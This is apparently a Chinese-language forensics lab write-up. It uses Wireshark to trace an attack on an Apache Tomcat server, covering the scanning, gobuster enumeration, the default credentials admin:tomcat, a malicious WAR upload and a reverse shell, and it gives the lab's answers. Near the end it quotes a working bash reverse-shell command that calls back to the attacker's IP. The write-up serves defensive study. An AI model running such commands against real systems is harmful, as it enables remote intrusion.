今天要打的是 Tomcat Takeover Lab,分類是 Network Forensics,難度為 easy。

SOC團隊在公司內部網路的Web伺服器上發現了可疑活動。為了更好地了解情況,他們捕獲了網路流量進行分析。 PCAP檔案可能包含導致Apache Tomcat Web伺服器被入侵的惡意活動的證據。您的任務是分析該PCAP文件,以了解攻擊的範圍。

Wireshark

掃描行為一般會發大量請求到掃描目標的各個 port



Statistics -> Conversations 來總覽網路封包中所有通訊會話





在 IPv4 視窗下可以看到 14.0.0.120 和 10.0.0.112 這兩個 IP 傳了近兩萬個封包,而第二多的只有 1323 個。

並且在 TCP 視窗下我們可以看到 14.0.0.120 對 10.0.0.112 的很多不同的 port 發封包,且數量都是兩個,大小都是 120 bytes,這很明顯是掃描行為,所以發起掃描的 IP 是 14.0.0.120。

Ans:14.0.0.120



把 14.0.0.120 丟到 IP 查詢網站

Ans:China







把 source port 和 destination port Apply as column



透過 ip.addr == 14.0.0.120 and http.response.code == 200 來篩選 IP 包含 14.0.0.120 且回應為 200 OK 的封包

可以看到為 8080 port

Ans:8080



我們可以用 ip.addr == 14.0.0.120 and http.response.code == 404 這個 filter,篩選 IP 為 14.0.0.120 和 HTTP 回應為 404 的封包,因為枚舉會請求大量不存在伺服器上的目錄,會產生很多 404 code。



follow http stream

可以看到 User-Agent 為 gobuster。

Ans:gobuster



一樣用 ip.addr == 14.0.0.120 and http.response.code == 200 這個 filter

可以看到跟管理面板相關的目錄是 /manager

Ans:/manager

一樣用 ip.addr == 14.0.0.120 and http.response.code == 200 這個 filter





對第一個成功存取 /manager 的封包 follow http stream



找到 200 OK 的驗證,在 Authorization 欄位看到一串像 base64 編碼的字串 YWRtaW46dG9tY2F0 ,丟到線上解碼器

Ans:admin:tomcat

一樣的 filter ip.addr == 14.0.0.120 and http.response.code == 200

可以看到攻擊者成功存取了 /manager/html/upload,follow http stream

可以看到檔案名稱是 JXQOZY.war

Ans:JXQOZY.war



ip.addr == 14.0.0.120 篩選 IP 14.0.0.120 的封包



我們對攻擊者上傳完檔案的後面幾個封包 follow tcp stream

/bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1',他會建立一個 reverse shell 回攻擊者的 IP。

Ans:/bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'

今天我們學到用 Conversation 功能快速定位了來源 IP 的大規模掃描行為,並透過篩選技巧重建了從枚舉到管理面板暴力破解、惡意檔案上傳,最後建立反向 shell 的完整攻擊鏈。

明天我們將深入網路協定分析。